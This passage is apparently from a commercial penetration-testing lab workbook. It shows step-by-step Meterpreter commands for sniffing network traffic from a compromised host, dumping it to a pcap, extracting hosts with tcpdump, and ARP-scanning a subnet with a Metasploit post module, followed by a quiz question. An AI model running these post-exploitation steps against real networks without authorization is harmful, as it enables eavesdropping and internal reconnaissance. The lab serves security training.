 There are three interfaces listed. The second two are the actual interface
cards, but only number two has an actual MTU. This is the one that you
want to sniff.
meterpreter > sniffer_interfaces
4. Start the sniffer on the correct interface.
After you start the sniffer wait for about 10 minutes for the network
packets to be captures into the buffer.
meterpreter > sniffer_start 2
5. With the sniffer still running dump the buffer to a .pcap locally.
meterpreter > sniffer_dump 2 dump.pcap
6. Open a second terminal on ChironLinux and use tcpdump to view the different hosts found.
TERMINAL 2:
root@chiron:~# tcpdump -ntr dump.pcap | awk '$2 ~ /192.168.12/ {print $2}'
| cut -d. -f-4 | sort | uniq
This will only show the unique hosts that were found based on the
packets collected.
7. Alternatively, you can use the arp_scanner post module to perform an ARP scan through the current
Meterpreter session. Background your Meterpreter session and run the arp_scanner module against
the target network range.
TERMINAL 1:
meterpreter > background
[*] Backgrounding session 4...
msf > use post/windows/gather/arp_scanner
msf post(arp_scanner) > set RHOSTS 192.168.12.0/24
msf post(arp_scanner) > set session 4
msf post(arp_scanner) > options
msf post(arp_scanner) > run
8. Which of the following IP addresses does not exists in the network?
CHIRON
Any unauthorized use or disclosure of this material is strictly prohibited.
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
© Chiron Technology Services